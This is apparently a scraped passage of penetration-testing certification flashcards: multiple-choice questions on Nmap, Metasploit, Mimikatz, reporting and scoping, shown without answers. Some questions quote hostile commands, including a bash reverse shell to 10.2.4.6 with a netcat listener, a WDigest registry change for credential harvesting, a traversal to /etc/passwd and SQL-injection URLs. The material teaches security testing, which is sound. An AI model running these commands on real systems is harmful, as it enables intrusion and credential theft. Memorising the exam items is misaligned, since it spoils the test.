C) Inject a malicious iframe containing JavaScript.
D) Pass an iframe attribute that is malicious.
A) Use path modification to escape the application's framework.
B) Create a frame that overlays the application.
C) Inject a malicious iframe containing JavaScript.
D) Pass an iframe attribute that is malicious.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
52
A penetration tester has been asked to conduct a penetration test on a REST-based web service. Which of the following items is required?
A) The latest vulnerability scan results
B) A list of sample application requests
C) An up-to-date list of possible exploits
D) A list of sample test accounts
A) The latest vulnerability scan results
B) A list of sample application requests
C) An up-to-date list of possible exploits
D) A list of sample test accounts

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
53
Given the following script:  Which of the following BEST describes the purpose of this script?
Which of the following BEST describes the purpose of this script?
A) Log collection
B) Event collection
C) Keystroke monitoring
D) Debug message collection
 Which of the following BEST describes the purpose of this script?
Which of the following BEST describes the purpose of this script?A) Log collection
B) Event collection
C) Keystroke monitoring
D) Debug message collection

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
54
The following command is run on a Linux file system: chmod 4111 /usr/bin/sudo Which of the following issues may be exploited now?
A) Kernel vulnerabilities
B) Sticky bits
C) Unquoted service path
D) Misconfigured sudo
A) Kernel vulnerabilities
B) Sticky bits
C) Unquoted service path
D) Misconfigured sudo

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
55
A consultant wants to scan all the TCP ports on an identified device. Which of the following Nmap switches will complete this task?
A) -p-
B) -p ALL
C) -p 1-65534
D) -port 1-65534
A) -p-
B) -p ALL
C) -p 1-65534
D) -port 1-65534

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
56
After performing a security assessment for a firm, the client was found to have been billed for the time the client's test environment was unavailable. The client claims to have been billed unfairly. Which of the following documents would MOST likely be able to provide guidance in such a situation?
A) SOW
B) NDA
C) EULA
D) BPA
A) SOW
B) NDA
C) EULA
D) BPA

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
57
Which of the following BEST explains why it is important to maintain confidentially of any identified findings when performing a penetration test?
A) Penetration test findings often contain company intellectual property
B) Penetration test findings could lead to consumer dissatisfaction if made public.
C) Penetration test findings are legal documents containing privileged information.
D) Penetration test findings can assist an attacker in compromising a system.
A) Penetration test findings often contain company intellectual property
B) Penetration test findings could lead to consumer dissatisfaction if made public.
C) Penetration test findings are legal documents containing privileged information.
D) Penetration test findings can assist an attacker in compromising a system.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
58
A penetration tester successfully exploits a DMZ server that appears to be listening on an outbound port. The penetration tester wishes to forward that traffic back to a device. Which of the following are the BEST tools to use for this purpose? (Choose two.)
A) Tcpdump
B) Nmap
C) Wireshark
D) SSH
E) Netcat
F) Cain and Abel
A) Tcpdump
B) Nmap
C) Wireshark
D) SSH
E) Netcat
F) Cain and Abel

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
59
A penetration tester is performing initial intelligence gathering on some remote hosts prior to conducting a vulnerability scan. The tester runs the following command: nmap -D 192.168.1.1, 192.168.1.2, 192.168.1.3 -sV -o --max-rate 2 192.168.1.130 Which of the following BEST describes why multiple IP addresses are specified?
A) The network is subnetted as a/25 or greater, and the tester needed to access hosts on two different subnets.
B) The tester is trying to perform a more stealthy scan by including several bogus addresses.
C) The scanning machine has several interfaces to balance the scan request across at the specified rate.
D) A discovery scan is run on the first set of addresses, whereas a deeper, more aggressive scan is run against the latter host.
A) The network is subnetted as a/25 or greater, and the tester needed to access hosts on two different subnets.
B) The tester is trying to perform a more stealthy scan by including several bogus addresses.
C) The scanning machine has several interfaces to balance the scan request across at the specified rate.
D) A discovery scan is run on the first set of addresses, whereas a deeper, more aggressive scan is run against the latter host.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
60
An assessor begins an internal security test of the Windows domain internal.comptia.net . The assessor is given network access via DHCP, but is not given any network maps or target IP addresses. Which of the following commands can the assessor use to find any likely Windows domain controllers?
A) dig -q any _kerberos._tcp.internal.comptia.net
B) dig -q any _lanman._tcp.internal.comptia.net
C) dig -q any _ntlm._tcp.internal.comptia.net
D) dig -q any _smtp._tcp.internal.comptia.net
A) dig -q any _kerberos._tcp.internal.comptia.net
B) dig -q any _lanman._tcp.internal.comptia.net
C) dig -q any _ntlm._tcp.internal.comptia.net
D) dig -q any _smtp._tcp.internal.comptia.net

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
61
A penetration tester has been asked to conduct OS fingering with Nmap using a company-provided text file that contains a list of IP addresses. Which of the following are needed to conduct this scan? (Choose two.)
A) -O
B) -iL
C) -sV
D) -sS
E) -oN
F) -oX
A) -O
B) -iL
C) -sV
D) -sS
E) -oN
F) -oX

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
62
During an internal penetration test, several multicast and broadcast name resolution requests are observed traversing the network. Which of the following tools could be used to impersonate network resources and collect authentication requests?
A) Ettercap
B) Tcpdump
C) Responder
D) Medusa
A) Ettercap
B) Tcpdump
C) Responder
D) Medusa

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
63
A tester has determined that null sessions are enabled on a domain controller. Which of the following attacks can be performed to leverage this vulnerability?
A) RID cycling to enumerate users and groups
B) Pass the hash to relay credentials
C) Password brute forcing to log into the host
D) Session hijacking to impersonate a system account
A) RID cycling to enumerate users and groups
B) Pass the hash to relay credentials
C) Password brute forcing to log into the host
D) Session hijacking to impersonate a system account

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
64
A penetration tester runs the following from a compromised 'python -c ' import pty;pty.spawn ("/bin/bash") ' . Which of the following actions are the tester taking?
A) Removing the Bash history
B) Upgrading the shell
C) Creating a sandbox
D) Capturing credentials
A) Removing the Bash history
B) Upgrading the shell
C) Creating a sandbox
D) Capturing credentials

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
65
A consultant is performing a social engineering attack against a client. The consultant was able to collect a number of usernames and passwords using a phishing campaign. The consultant is given credentials to log on to various employees email accounts. Given the findings, which of the following should the consultant recommend be implemented?
A) Strong password policy
B) Password encryption
C) Email system hardening
D) Two-factor authentication
A) Strong password policy
B) Password encryption
C) Email system hardening
D) Two-factor authentication

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
66
Joe, an attacker, intends to transfer funds discreetly from a victim's account to his own. Which of the following URLs can he use to accomplish this attack?
A) https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=False&creditaccount='OR 1=1 AND select username from testbank.custinfo where username like 'Joe'?&amount=200
B) https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=False&creditaccount='OR 1=1 AND select username from testbank.custinfo where username like 'Joe' &amount=200
C) https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=True&creditaccount='OR 1=1 AND select username from testbank.custinfo where username like 'Joe' ?&amount=200
D) https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=True&creditaccount='AND 1=1 AND select username from testbank.custinfo where username like 'Joe' ?&amount=200
A) https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=False&creditaccount='OR 1=1 AND select username from testbank.custinfo where username like 'Joe'?&amount=200
B) https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=False&creditaccount='OR 1=1 AND select username from testbank.custinfo where username like 'Joe' &amount=200
C) https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=True&creditaccount='OR 1=1 AND select username from testbank.custinfo where username like 'Joe' ?&amount=200
D) https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=True&creditaccount='AND 1=1 AND select username from testbank.custinfo where username like 'Joe' ?&amount=200

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
67
After establishing a shell on a target system, Joe, a penetration tester is aware that his actions have not been detected. He now wants to maintain persistent access to the machine. Which of the following methods would be MOST easily detected?
A) Run a zero-day exploit.
B) Create a new domain user with a known password.
C) Modify a known boot time service to instantiate a call back.
D) Obtain cleartext credentials of the compromised user.
A) Run a zero-day exploit.
B) Create a new domain user with a known password.
C) Modify a known boot time service to instantiate a call back.
D) Obtain cleartext credentials of the compromised user.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
68
During a penetration test, a tester runs a phishing campaign and receives a shell from an internal PC running Windows 10 OS. The tester wants to perform credential harvesting with Mimikatz. Which of the following registry changes would allow for credential caching in memory?
A) reg add HKLM\System\ControlSet002\Control\SecurityProviders\WDigest /v userLogoCredential /t REG_DWORD /d 0
B) reg add HKCU\System\CurrentControlSet\Control\SecurityProviders\WDigest /v userLogoCredential /t REG_DWORD /d 1
C) reg add HKLM\Software\CurrentControlSet\Control\SecurityProviders\WDigest /v userLogoCredential /t REG_DWORD /d 1
D) reg add HKLM\System\CurrentControlSet\Control\SecurityProviders\WDigest /v userLogoCredential /t REG_DWORD /d 1
A) reg add HKLM\System\ControlSet002\Control\SecurityProviders\WDigest /v userLogoCredential /t REG_DWORD /d 0
B) reg add HKCU\System\CurrentControlSet\Control\SecurityProviders\WDigest /v userLogoCredential /t REG_DWORD /d 1
C) reg add HKLM\Software\CurrentControlSet\Control\SecurityProviders\WDigest /v userLogoCredential /t REG_DWORD /d 1
D) reg add HKLM\System\CurrentControlSet\Control\SecurityProviders\WDigest /v userLogoCredential /t REG_DWORD /d 1

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
69
Given the following: http://example.com/download.php?id-.../.../.../etc/passwd Which of the following BEST describes the above attack?
A) Malicious file upload attack
B) Redirect attack
C) Directory traversal attack
D) Insecure direct object reference attack
A) Malicious file upload attack
B) Redirect attack
C) Directory traversal attack
D) Insecure direct object reference attack

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
70
A tester intends to run the following command on a target system: bash -i >& /dev/tcp/10.2.4.6/443 0> &1 Which of the following additional commands would need to be executed on the tester's Linux system to make the previous command successful?
A) nc -nlvp 443
B) nc 10.2.4.6. 443
C) nc -w3 10.2.4.6 443
D) nc -e /bin/sh 10.2.4.6. 443
A) nc -nlvp 443
B) nc 10.2.4.6. 443
C) nc -w3 10.2.4.6 443
D) nc -e /bin/sh 10.2.4.6. 443

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
71
Joe, a penetration tester, has received basic account credentials and logged into a Windows system. To escalate his privilege, from which of the following places is he using Mimikatz to pull credentials?
A) LSASS
B) SAM database
C) Active Directory
D) Registry
A) LSASS
B) SAM database
C) Active Directory
D) Registry

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
72
A recently concluded penetration test revealed that a legacy web application is vulnerable to SQL injection. Research indicates that completely remediating the vulnerability would require an architectural change, and the stakeholders are not in a position to risk the availability on the application. Under such circumstances, which of the following controls are low-effort, short-term solutions to minimize the SQL injection risk? (Choose two.)
A) Identity and eliminate inline SQL statements from the code.
B) Identify and eliminate dynamic SQL from stored procedures.
C) Identify and sanitize all user inputs.
D) Use a whitelist approach for SQL statements.
E) Use a blacklist approach for SQL statements.
F) Identify the source of malicious input and block the IP address.
A) Identity and eliminate inline SQL statements from the code.
B) Identify and eliminate dynamic SQL from stored procedures.
C) Identify and sanitize all user inputs.
D) Use a whitelist approach for SQL statements.
E) Use a blacklist approach for SQL statements.
F) Identify the source of malicious input and block the IP address.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
73
A company planned for and secured the budget to hire a consultant to perform a web application penetration test. Upon discovering vulnerabilities, the company asked the consultant to perform the following tasks: Code review Updates to firewall settings Which of the following has occurred in this situation?
A) Scope creep
B) Post-mortem review
C) Risk acceptance
D) Threat prevention
A) Scope creep
B) Post-mortem review
C) Risk acceptance
D) Threat prevention

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
74
A client is asking a penetration tester to evaluate a new web application for availability. Which of the following types of attacks should the tester use?
A) TCP SYN flood
B) SQL injection
C) XSS
D) XMAS scan
A) TCP SYN flood
B) SQL injection
C) XSS
D) XMAS scan

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
75
A penetration tester, who is not on the client's network. is using Nmap to scan the network for hosts that are in scope. The penetration tester is not receiving any response on the command: nmap 100.100/1/0-125 Which of the following commands would be BEST to return results?
A) nmap -Pn -sT 100.100.1.0-125
B) nmap -sF -p 100.100.1.0-125
C) nmap -sV -oA output 100.100.10-125
D) nmap 100.100.1.0-125 -T4
A) nmap -Pn -sT 100.100.1.0-125
B) nmap -sF -p 100.100.1.0-125
C) nmap -sV -oA output 100.100.10-125
D) nmap 100.100.1.0-125 -T4

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
76
A penetration tester is attempting to capture a handshake between a client and an access point by monitoring a WPA2-PSK secured wireless network. The tester is monitoring the correct channel for the identified network, but has been unsuccessful in capturing a handshake. Given the scenario, which of the following attacks would BEST assist the tester in obtaining this handshake?
A) Karma attack
B) Deauthentication attack
C) Fragmentation attack
D) SSDI broadcast flood
A) Karma attack
B) Deauthentication attack
C) Fragmentation attack
D) SSDI broadcast flood

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
77
A penetration tester has run multiple vulnerability scans against a target system. Which of the following would be unique to a credentialed scan?
A) Exploits for vulnerabilities found
B) Detailed service configurations
C) Unpatched third-party software
D) Weak access control configurations
A) Exploits for vulnerabilities found
B) Detailed service configurations
C) Unpatched third-party software
D) Weak access control configurations

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
78
A vulnerability scan identifies that an SSL certificate does not match the hostname; however, the client disputes the finding. Which of the following techniques can the penetration tester perform to adjudicate the validity of the findings?
A) Ensure the scanner can make outbound DNS requests.
B) Ensure the scanner is configured to perform ARP resolution.
C) Ensure the scanner is configured to analyze IP hosts.
D) Ensure the scanner has the proper plug -ins loaded.
A) Ensure the scanner can make outbound DNS requests.
B) Ensure the scanner is configured to perform ARP resolution.
C) Ensure the scanner is configured to analyze IP hosts.
D) Ensure the scanner has the proper plug -ins loaded.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
79
At the beginning of a penetration test, the tester finds a file that includes employee data, such as email addresses, work phone numbers, computers names, and office locations. The file is hosted on a public web server. Which of the following BEST describes the technique that was used to obtain this information?
A) Enumeration of services
B) OSINT gathering
C) Port scanning
D) Social engineering
A) Enumeration of services
B) OSINT gathering
C) Port scanning
D) Social engineering

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
80
Which of the following commands would allow a penetration tester to access a private network from the Internet in Metasploit?
A) set rhost 192.168.1.10
B) run autoroute -s 192.168.1.0/24
C) db_nmap -iL /tmp/privatehosts.txt
D) use auxiliary/server/socks4a
A) set rhost 192.168.1.10
B) run autoroute -s 192.168.1.0/24
C) db_nmap -iL /tmp/privatehosts.txt
D) use auxiliary/server/socks4a

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck


